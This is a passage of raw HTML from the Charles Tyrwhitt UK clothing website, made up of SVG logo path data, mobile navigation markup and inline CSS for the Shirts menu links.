<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
<path d="M443.57 34.49C440.51 30.12 434.95 20.7 434.45 19.9C433.626 19.91 432.802 19.8431 431.99 19.7L433.45 17.54C434.322 17.5621 435.188 17.4033 435.995 17.0738C436.802 16.7443 437.532 16.2511 438.139 15.6253C438.746 14.9996 439.217 14.2549 439.522 13.4381C439.826 12.6214 439.959 11.7504 439.91 10.88C439.91 6.22 435.65 4.96 432.44 4.96H431.34V34.49H423.27V0.75H434.27C440.08 0.75 447.55 3.21 447.55 10.28C447.55 14.84 444.8 17.49 441.19 18.85C445.3 24.36 449.31 29.47 453.01 34.49H443.57Z" fill="#001F49"/>
<path d="M500.21 34.94C498.41 30.08 496.1 25.31 494.14 20.5C492.89 17.34 491.69 14.24 490.48 11.08L480.26 34.94H477.2C475.15 29.32 472.49 23.94 470.14 18.3C467.68 12.48 465.47 6.57001 463.07 0.70001H471.59C474.8 8.42001 477.85 16.24 480.91 24.01L490.68 0.0100098H494.34L503.92 24.27L514 0.70001H518.71L503.87 34.94H500.21Z" fill="#001F49"/>
<path d="M554.74 34.49V19.6H540.15V34.49H532.09V0.75H540.09V15.34H554.63V0.75H562.75V34.49H554.74Z" fill="#001F49"/>
<path d="M579.85 34.49V0.75H588V34.49H579.85Z" fill="#001F49"/>
<path d="M615.34 34.49V4.86H602.56L603.81 0.75H636.34L636.29 4.86H623.46V34.49H615.34Z" fill="#001F49"/>
<path d="M660.14 34.49V4.86H647.36L648.61 0.75H681.14V4.86H668.26V34.49H660.14Z" fill="#001F49"/>
<path d="M160.364 70.9684C158.941 71.0781 157.524 70.6922 156.326 69.8693C155.866 69.4366 155.507 68.8952 155.279 68.2887C155.052 67.6822 154.961 67.0275 155.015 66.3772V64.5407H157.375V66.1685C157.347 66.5251 157.403 66.8835 157.538 67.2114C157.673 67.5393 157.883 67.8263 158.149 68.0467C158.91 68.5148 159.789 68.7236 160.666 68.645C161.156 68.6571 161.645 68.601 162.121 68.478C162.468 68.3856 162.783 68.1874 163.026 67.9076C163.27 67.5874 163.429 67.2028 163.484 66.7946C163.576 66.2201 163.62 65.6382 163.616 65.0555V57H165.975V65.6676C166.046 66.4093 165.965 67.1583 165.739 67.864C165.513 68.5697 165.146 69.2156 164.664 69.758C163.414 70.6955 161.888 71.1251 160.364 70.9684Z" fill="#001F49"/>
<path d="M175 69.9867V57H186.511V59.2753H177.257V61.9365H183.339V64.2385H177.257V67.7646H187V70L175 69.9867Z" fill="#001F49"/>
<path d="M206.463 70L203.122 64.5038H198.261V70H196V57.0065H204.378C205.447 56.9476 206.502 57.2925 207.355 57.9803C207.719 58.3214 208.006 58.7461 208.193 59.2222C208.38 59.6983 208.463 60.2134 208.435 60.7284C208.448 61.5678 208.191 62.3867 207.706 63.0497C207.187 63.7358 206.458 64.2077 205.646 64.3837L209 69.9733L206.463 70ZM204.378 59.3277H198.261V62.2893H204.378C205.533 62.2893 206.111 61.7957 206.111 60.7951C206.119 60.5952 206.088 60.3956 206.018 60.2094C205.949 60.0233 205.844 59.8547 205.709 59.7146C205.33 59.4011 204.858 59.2404 204.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M228.58 70V61.4887L223.993 68.1486L219.42 61.4887V70H217V57H218.954L223.993 64.166L229.046 57H231V70H228.58Z" fill="#001F49"/>
<path d="M246.124 63.4201V70H243.825V63.46L238 57H241.074L244.948 61.3289L248.823 57H252L246.124 63.4201Z" fill="#001F49"/>
<path d="M269.7 70L262.314 61.582V70H260V57H261.3L268.738 65.4447V57H271V70H269.7Z" fill="#001F49"/>
<path d="M301.177 70.9986C298.628 70.9916 296.136 70.2261 294 68.7943L295.203 66.6851C296.121 67.3291 297.122 67.8375 298.177 68.1955C299.074 68.495 300.01 68.6555 300.953 68.6718C301.882 68.7434 302.809 68.5048 303.596 67.9914C303.862 67.8242 304.083 67.5907 304.237 67.3124C304.392 67.0341 304.476 66.72 304.482 66.3994C304.473 66.1134 304.388 65.8353 304.237 65.5954C304.085 65.3555 303.873 65.1629 303.623 65.0386C302.742 64.6514 301.791 64.4657 300.834 64.4943C299.972 64.4825 299.112 64.4235 298.256 64.3174C297.586 64.2512 296.93 64.0767 296.313 63.8004C295.803 63.5724 295.371 63.1935 295.071 62.7118C294.657 61.9491 294.533 61.0561 294.721 60.2045C294.908 59.3529 295.396 58.6029 296.088 58.0989C297.265 57.3121 298.653 56.9308 300.054 57.0103C301.139 57.0038 302.219 57.1737 303.253 57.5138C304.347 57.876 305.392 58.3838 306.359 59.0242L305.156 61.0925C304.342 60.5114 303.452 60.0532 302.512 59.7318C301.709 59.4635 300.872 59.3213 300.027 59.31C299.267 59.2577 298.508 59.4226 297.833 59.7862C297.631 59.8933 297.459 60.0523 297.334 60.2477C297.209 60.4432 297.135 60.6685 297.119 60.902C297.122 61.1424 297.203 61.3749 297.349 61.5623C297.495 61.7498 297.698 61.8814 297.926 61.9362C298.853 62.1847 299.811 62.2856 300.768 62.2355C302.379 62.1335 303.985 62.5114 305.394 63.3241C305.918 63.6765 306.342 64.1656 306.623 64.7416C306.904 65.3177 307.032 65.9601 306.993 66.6035C306.997 67.2039 306.861 67.7965 306.597 68.3316C306.305 68.8595 305.914 69.3221 305.447 69.6923C304.902 70.1164 304.289 70.4388 303.636 70.6448C302.839 70.8949 302.01 71.0143 301.177 70.9986Z" fill="#001F49"/>
<path d="M321.107 59.2111V70H318.893V59.2111H314V57H326V59.2111H321.107Z" fill="#001F49"/>
<path d="M345.463 70L342.122 64.5038H337.261V70H335V57.0065H343.378C344.447 56.9476 345.502 57.2925 346.355 57.9803C346.719 58.3214 347.006 58.7461 347.193 59.2222C347.38 59.6983 347.463 60.2134 347.435 60.7284C347.448 61.5678 347.191 62.3867 346.706 63.0497C346.187 63.7358 345.458 64.2077 344.646 64.3837L348 69.9733L345.463 70ZM343.378 59.3277H337.261V62.2893H343.378C344.533 62.2893 345.111 61.7957 345.111 60.7951C345.119 60.5952 345.088 60.3956 345.018 60.2094C344.949 60.0233 344.844 59.8547 344.709 59.7146C344.33 59.4011 343.858 59.2404 343.378 59.261V59.3277Z" fill="#001F49"/>
<path d="M356 69.9867V57H368.457V59.2753H358.445V61.9365H365.033V64.2385H358.445V67.7646H369V70L356 69.9867Z" fill="#001F49"/>
<path d="M377 69.9867V57H389.457V59.2753H379.456V61.9365H386.024V64.2385H379.456V67.7646H390V70L377 69.9867Z" fill="#001F49"/>
<path d="M404.739 59.2111V70H402.328V59.2111H397V57H410V59.2111H404.739Z" fill="#001F49"/>
<path d="M432 70V57H434.455V67.7623H444V70H432Z" fill="#001F49"/>
<path d="M458.989 70.9993C457.879 71.0124 456.775 70.8334 455.725 70.47C454.803 70.1351 453.95 69.6288 453.211 68.9772C452.525 68.3538 451.97 67.5969 451.579 66.7514C451.197 65.8822 451 64.9412 451 63.9896C451 63.038 451.197 62.097 451.579 61.2278C451.964 60.3822 452.52 59.6284 453.211 59.0156C453.951 58.3683 454.804 57.8666 455.725 57.5363C457.844 56.8212 460.133 56.8212 462.252 57.5363C463.185 57.8534 464.048 58.3512 464.793 59.0021C465.484 59.6148 466.04 60.3686 466.425 61.2142C466.806 62.0907 467.002 63.0384 467 63.9964C466.995 64.9317 466.799 65.8558 466.425 66.7107C466.041 67.5604 465.485 68.3186 464.793 68.9365C464.045 69.5867 463.183 70.0885 462.252 70.4158C461.205 70.7975 460.101 70.9949 458.989 70.9993ZM458.989 59.3142C458.211 59.3005 457.437 59.4245 456.701 59.6807C456.07 59.9051 455.486 60.2455 454.976 60.6849C454.507 61.0896 454.133 61.5949 453.879 62.1642C453.625 62.7354 453.497 63.3562 453.505 63.9828C453.497 64.6139 453.625 65.2391 453.879 65.815C454.139 66.3802 454.513 66.8841 454.976 67.2943C455.486 67.7294 456.071 68.0653 456.701 68.285C457.437 68.5412 458.211 68.6652 458.989 68.6515C459.775 68.6621 460.557 68.5382 461.302 68.285C461.939 68.0713 462.53 67.7349 463.041 67.2943C463.5 66.8777 463.869 66.3695 464.124 65.8014C464.369 65.227 464.496 64.6084 464.499 63.9828C464.497 63.3615 464.37 62.7471 464.124 62.1778C463.867 61.6071 463.493 61.0983 463.028 60.6849C462.513 60.2453 461.924 59.905 461.289 59.6807C460.549 59.4218 459.771 59.2933 458.989 59.3006V59.3142Z" fill="#001F49"/>
<path d="M484.704 70L477.306 61.582V70H475V57H476.296L483.707 65.4447V57H486V70H484.704Z" fill="#001F49"/>
<path d="M501.873 69.9958H496V57.0004H501.873C502.883 56.9913 503.886 57.158 504.837 57.493C505.662 57.7906 506.421 58.2427 507.073 58.8245C507.682 59.4149 508.163 60.1216 508.487 60.9016C508.841 61.7452 509.015 62.6517 508.999 63.5646C509.009 64.4486 508.844 65.326 508.514 66.1477C508.226 66.9184 507.765 67.6147 507.167 68.1849C506.509 68.8053 505.723 69.2777 504.864 69.5697C503.899 69.883 502.887 70.0272 501.873 69.9958ZM501.873 59.2506H498.398V67.7589H501.873C502.497 67.8022 503.123 67.7194 503.714 67.5157C504.305 67.312 504.847 66.9915 505.308 66.5738C505.701 66.1667 506.006 65.6859 506.208 65.1599C506.409 64.6339 506.502 64.0733 506.48 63.5114C506.495 62.9464 506.393 62.3845 506.179 61.8601C505.966 61.3357 505.647 60.86 505.241 60.4622C504.796 60.047 504.271 59.7255 503.696 59.5172C503.122 59.3089 502.511 59.2182 501.9 59.2506H501.873Z" fill="#001F49"/>
<path d="M524.487 70.9992C523.451 71.0134 522.42 70.8344 521.439 70.4702C520.572 70.1324 519.769 69.6268 519.069 68.9781C518.43 68.3546 517.914 67.5979 517.551 66.7535C517.188 65.8863 517 64.9452 517 63.9932C517 63.0411 517.188 62.1 517.551 61.2328C517.908 60.3885 518.425 59.635 519.069 59.0218C519.769 58.3764 520.572 57.8753 521.439 57.5432C522.419 57.1744 523.45 56.9909 524.487 57.0007C525.532 56.9877 526.571 57.1666 527.56 57.5297C528.43 57.8466 529.236 58.3442 529.93 58.9946C530.582 59.6034 531.104 60.3577 531.46 61.2057C531.824 62.0796 532.008 63.0282 532 63.9864C532.01 64.933 531.831 65.8708 531.473 66.735C531.116 67.5992 530.59 68.3691 529.93 68.9917C529.233 69.6415 528.429 70.1431 527.56 70.4702C526.571 70.8333 525.532 71.0122 524.487 70.9992ZM524.487 59.3202C523.758 59.3065 523.032 59.4304 522.342 59.6864C521.754 59.9102 521.21 60.2506 520.737 60.6902C520.297 61.0947 519.946 61.5997 519.709 62.1687C519.47 62.7396 519.35 63.36 519.357 63.9864C519.35 64.6171 519.47 65.242 519.709 65.8176C519.952 66.3825 520.303 66.8861 520.737 67.2961C521.211 67.7309 521.755 68.0666 522.342 68.2863C523.032 68.5423 523.758 68.6663 524.487 68.6526C525.228 68.6632 525.966 68.5394 526.669 68.2863C527.263 68.0727 527.812 67.7364 528.287 67.2961C528.717 66.8798 529.063 66.3718 529.303 65.804C529.538 65.232 529.658 64.6123 529.654 63.9864C529.659 63.3617 529.538 62.7434 529.299 62.1743C529.061 61.6052 528.712 61.0988 528.275 60.6902C527.794 60.2477 527.241 59.9072 526.644 59.6864C525.951 59.4266 525.221 59.2982 524.487 59.3066V59.3202Z" fill="#001F49"/>
<path d="M550.704 70L543.306 61.582V70H541V57H542.296L549.694 65.4447V57H552V70H550.704Z" fill="#001F49"/>





















</svg>












<svg class="header__ct-logo--small d-none ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>
</div>


<nav id="navigation" class="col-100 height-100 top-z navigation navigation--mobile text-left p-all-z bg-white left-z">









<div class="main__area--mobile-nav js-navigation-container mls-text-center">
<div class="navigation-header-container flex-justify-space-between">

<figure id="menu-home-logo" class="header__ct-logo p-ends-m p-sides-s text-center m-all-z col-40">
<a href="https://www.charlestyrwhitt.com/uk/home" class="d-block text-left p-left-s" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--small ct-logo-small-two-line" style="" viewbox="0 0 353 82.01"  aria-label="">










































































<path fill="#001F49" class="cls-1" d="M91.93,24.24a25.66,25.66,0,0,1-9.86,2c-7.52,0-15.42-4.66-15.42-12.94S74,0,81.7,0A19.28,19.28,0,0,1,93.25,3.47L91.14,8C89.3,4.67,85.91,3.24,82.3,3.24c-5.53,0-8.88,4.44-8.88,10a9.5,9.5,0,0,0,9.08,9.9H83a15.26,15.26,0,0,0,10-4.52Z"/>
<path fill="#001F49" class="cls-1" d="M121.54,25.78V14.61h-11V25.78h-6.06V.46h6v11h11V.46h6.09V25.78Z"/>
<path fill="#001F49" class="cls-1" d="M158.55,25.78c-1.13-2.63-2.33-5.27-3.5-7.82h-9l-3.8,7.82h-4.14L150.69.42h2.37c1.39,3.62,3.27,7,5,10.46,2.45,5,4.89,9.93,7.41,14.9ZM150.5,8.47l-2.82,6h5.68Z"/>
<path fill="#001F49" class="cls-1" d="M191.62,25.78c-2.3-3.27-6.47-10.35-6.85-11a11.32,11.32,0,0,1-1.84-.15L184,13.06a4.73,4.73,0,0,0,4.86-4.6c0-.14,0-.27,0-.4,0-3.5-3.2-4.44-5.6-4.44h-.83V25.78h-6.06V.46h8.28c4.36,0,10,1.84,10,7.15,0,3.42-2.07,5.42-4.78,6.43,3.09,4.14,6.1,8,8.88,11.74Z"/>
<path fill="#001F49" class="cls-1" d="M209.64,25.78V.46h6.13v22.2h3.72a64,64,0,0,0,9.18-.48l-1.46,3.57Z"/>
<path fill="#001F49" class="cls-1" d="M239.58,25.78V.46h15.5L256.74,4A57.23,57.23,0,0,0,249,3.55h-3.38v7.86h1.12a74.36,74.36,0,0,0,7.61-.3l-.12,3.61c-2.26-.11-4.55-.19-6.81-.19H245.6v8.13h4.32a62.11,62.11,0,0,0,8.62-.48L257,25.78Z"/>
<path fill="#001F49" class="cls-1" d="M269.75,18.48c2.26,2.75,5.3,4.48,7.64,4.48a3,3,0,0,0,3.23-2.75,4,4,0,0,0,0-.49c0-4.44-11.81-3.76-11.81-12.22,0-4.71,3.91-7.41,8.12-7.41A13.68,13.68,0,0,1,285,2.53l-2.3,4.4a6.87,6.87,0,0,0-5.76-3.65,2.55,2.55,0,0,0-2.71,2.38v.18c0,5.08,12.08,3.95,12.08,12.53,0,5-4.36,7.86-9.55,7.86a13.91,13.91,0,0,1-9-3.16Z"/>
<path fill="#001F49" class="cls-1" d="M12.79,81.6V52H0L1.25,47.9H33.79V52H20.91V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M59.4,81.6c.05-3.11.05-6.22.05-9.32V67.41c-4.71-6.51-9.37-13.08-14.14-19.55h9.08c3.46,4.91,7,9.83,10.53,14.69L76.7,47.86h5.21L67.52,65.61v16Z"/>
<path fill="#001F49" class="cls-1" d="M115.35,81.6c-3.06-4.36-8.63-13.78-9.13-14.59a13.43,13.43,0,0,1-2.45-.2l1.45-2.15a6.33,6.33,0,0,0,6.47-6.17c0-.16,0-.32,0-.48,0-4.66-4.26-5.92-7.47-5.92h-1.1V81.6H95V47.86h11c5.82,0,13.29,2.46,13.29,9.53,0,4.56-2.76,7.22-6.37,8.57C117,71.47,121,76.59,124.75,81.6Z"/>
<path fill="#001F49" class="cls-1" d="M172,82c-1.8-4.86-4.11-9.62-6.07-14.44-1.25-3.15-2.45-6.26-3.66-9.42L152,82h-3c-2-5.61-4.71-11-7.07-16.64-2.45-5.82-4.66-11.73-7.07-17.6h8.52c3.21,7.72,6.27,15.54,9.33,23.31l9.77-24h3.66l9.58,24.26,10.06-23.53h4.71L175.65,82Z"/>
<path fill="#001F49" class="cls-1" d="M226.53,81.6l-.05-14.89H211.94V81.6h-8.07V47.86h8V62.45h14.54V47.86h8.12V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M251.64,81.6V47.86h8.17V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M287.13,81.6V52H274.35l1.25-4.11h32.54L308.09,52H295.25V81.6Z"/>
<path fill="#001F49" class="cls-1" d="M332,81.6V52H319.16l1.26-4.11H353L352.9,52H340.07V81.6Z"/>



















</svg>

</a>
<figcaption class="visually-hidden">Charles Tyrwhitt Home</figcaption>
</figure>

<button class="button--unstyled m-right-m m-ends-s keyboard-focus-outline text-center header__burger-button js-menu-button" type="button">
<img alt="" style="width:15px; height: 15px;" src="/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwbf9c37ed/images/icons-large/cross.svg" />
<span class="d-block blue1">Close</span>
</button>
</div>

<ul data-page-id="" data-cat-id="" class="navigation-li-container js-navigation js-overlay p-all-z m-all-z menu-category level-1 navigation__li-container navigation__li-container--main" itemscope itemtype="http://www.schema.org/SiteNavigationElement">

	 


	









<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4128351619 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4128351619 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4128351619 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4128351619 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shirts"
href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
class="navigationItem-4128351619 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shirts
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shirts
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9537640001 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9537640001 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9537640001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9537640001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-9537640001 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8933500354 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8933500354 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8933500354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8933500354 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/latest-arrivals/"
       class="navigationLink-8933500354 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2979114775 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2979114775 {
            font-size: 14px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2979114775 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2979114775 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2979114775) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2979114775 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7817417734 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7817417734 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7817417734 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7817417734 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-7817417734 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6312995923 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6312995923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6312995923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6312995923 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/latest-arrivals/"
       class="navigationLink-6312995923 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1238449892 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
